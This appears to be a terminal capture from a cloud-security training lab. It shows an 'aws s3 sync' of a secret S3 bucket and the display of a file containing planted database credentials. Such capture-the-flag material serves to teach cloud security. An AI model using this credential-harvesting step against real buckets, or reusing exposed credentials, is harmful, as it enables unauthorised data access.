 ubuntu@ip-10-0-10-238:~$ aws s3 sync s3://cg-secret-s3-bucket-cgid1e2z0mpugv .
download: s3://cg-secret-s3-bucket-cgid1e2z0mpugv/db.txt to ./db.txt
ubuntu@ip-10-0-10-238:~$ cat db.txt
Dear Tomas - For the LAST TIME, here are the database credentials. Save them to
ile when you've done so! This is definitely in breach of our security policies!
DB name: cloudgoat
Username: cgadmin
Password: Purplepwny2029
Sincerely